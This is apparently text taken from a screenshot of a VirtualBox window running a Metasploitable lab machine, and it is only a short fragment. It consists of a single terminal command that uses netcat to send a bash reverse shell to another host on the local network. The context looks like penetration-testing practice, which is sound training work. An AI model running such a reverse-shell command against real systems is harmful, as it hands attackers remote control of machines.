 metasploit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
msfadmin@metasploitable:~$ nc 192.168.1.228 5555 -e /bin/bash
CTRL (DESTRA)